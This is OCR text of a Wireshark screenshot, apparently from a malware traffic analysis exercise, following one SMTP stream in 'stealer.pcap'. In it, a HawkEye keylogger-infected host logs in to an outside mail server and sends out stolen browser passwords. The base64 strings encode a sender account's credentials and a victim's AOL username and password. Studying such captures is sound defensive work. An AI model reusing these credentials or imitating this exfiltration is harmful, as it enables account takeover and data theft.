 Activities
Wireshark
Jul 21 04:43
Wireshark · Follow TCP Stream (tcp.stream eq 16) · stealer.pcap
File Edit View Go Capture Analyze
tcp.stream eq 16
No. Time
3172 2019-04-10 20:38:15.91428
3173 2019-04-10 20:38:15.97747
3174 2019-04-10 20:38:15.97788
3175 2019-04-10 20:38:16.28994
3176 2019-04-10 20:38:16.29028
3177 2019-04-10 20:38:16.29034
3178 2019-04-10 20:38:16.35237
3179 2019-04-10 20:38:16.35287
3180 2019-04-10 20:38:16.35292
3181 2019-04-10 20:38:16.42234
3182 2019-04-10 20:38:16.42257
3183 2019-04-10 20:38:16.42264
3184 2019-04-10 20:38:16.49243
3185 2019-04-10 20:38:16.49268
3186 2019-04-10 20:38:16.49273
3187 2019-04-10 20:38:16.56141
3188 2019-04-10 20:38:16.56176
3189 2019-04-10 20:38:16.56183
:38:15 -0700 | We do not au…
| SIZE 52428800 | 8BITMIME …
Frame 3175: 251 bytes on wire (2
Ethernet II, Src: Netgear_b6:93:
Internet Protocol Version 4, Src
0100 .... = Version: 4
.... 0101 = Header Length: 20
Differentiated Services Field:
Total Length: 237
Identification: 0x96c0 (38592)
Flags: 0x00
...0 0000 0000 0000 = Fragment
Time to Live: 128
Protocol: TCP (6)
Header Checksum: 0xd498 [valid
[Header checksum status: Unver
Source Address: 23.229.162.69
Destination Address: 10.4.10.1
Transmission Control Protocol, S
Source Port: 587
Destination Port: 49206
[Stream index: 16]
[Conversation completeness: Co
220-p3plcpnl0413.prod.phx3.secureserver.net ESMTP Exim 4.91 #1 Wed, 10 Apr 2019 13:38:15 -0700
220-We do not authorize the use of this system to transport unsolicited,
220 and/or bulk e-mail.
EHLO Beijing-5cd1-PC
250-p3plcpnl0413.prod.phx3.secureserver.net Hello Beijing-5cd1-PC [173.66.146.112]
250-SIZE 52428800
250-8BITMIME
250-PIPELINING
250-AUTH PLAIN LOGIN
250-CHUNKING
250-STARTTLS
250-SMTPUTF8
250 HELP
AUTH login c2FsZXMuZGVsQG1hY3dpbmxvZ2lzdGljcy5pbg==
334 UGFzc3dvcmQ6
U2FsZXNAMjM=
235 Authentication succeeded
MAIL FROM:<sales.del@macwinlogistics.in>
250 OK
RCPT TO:<sales.del@macwinlogistics.in>
250 Accepted
DATA
354 Enter message, ending with "." on a line by itself
MIME-Version: 1.0
From: sales.del@macwinlogistics.in
To: sales.del@macwinlogistics.in
Date: 10 Apr 2019 20:38:08 +0000
Subject: =?utf-8?B?
SGF3a0V5ZSBLZXlsb2dnZXIgLSBSZWJvcm4gdjkgLSBQYXNzd29yZHMgTG9ncyAtIHJvbWFuLm1jZ3VpcmUgXCBCRUlKSU5HLTVDRDEtUEMgLSAxNzMuNjYuMTQ2LjExMg==?=
Content-Type: text/plain; charset=utf-8
Content-Transfer-Encoding: base64
SGF3a0V5ZSBLZXlsb2dnZXIgLSBSZWJvcm4gdjkNClBhc3N3b3JkcyBMb2dzDQpyb21hbi5t
Y2d1aXJlIFwgQkVJSklORy01Q0QxLVBDDQoNCj09PT09PT09PT09PT09PT09PT09PT09PT09
PT09PT09PT09PT09PT09PT09PT09PT09DQpVUkwgICAgICAgICAgICAgICA6IGh0dHBzOi8v
bG9naW4uYW9sLmNvbS9hY2NvdW50L2NoYWxsZW5nZS9wYXNzd29yZA0KV2ViIEJyb3dzZXIg
ICAgICAgOiBJbnRlcm5ldCBFeHBsb3JlciA3LjAgLSA5LjANClVzZXIgTmFtZSAgICAgICAg
IDogcm9tYW4ubWNndWlyZTkxNEBhb2wuY29tDQpQYXNzd29yZCAgICAgICAgICA6IFBAc3N3
MHJkJA0KUGFzc3dvcmQgU3RyZW5ndGggOiBWZXJ5IFN0cm9uZw0KVXNlciBOYW1lIEZpZWxk
ICAgOiANClBhc3N3b3JkIEZpZWxkICAgIDogDQpDcmVhdGVkIFRpbWUgICAgICA6IA0KTW9k
12 client pkts, 9 server pkts, 14 turns.
Entire conversation (3,355 bytes)
Show data as ASCII
Stream 16
Find:
Find Next
Help
Filter Out This Stream
Print
Save as...
Back
Close
···E·
·E··
0··P·
p3plcp
d.phx3
ver.ne
im 4.9
10 Apr
8:15 -
We do
rize t
this s
ranspo
ited,
or bul
stealer.pcap
Profile: Default
remnux@remnux: ~/Desktop
VirusTotal - File - 62099532750da…
stealer.pcap
Wireshark · Follow TCP Stream (tc…
Wireshark · Follow TCP Stream (tc…
1 / 2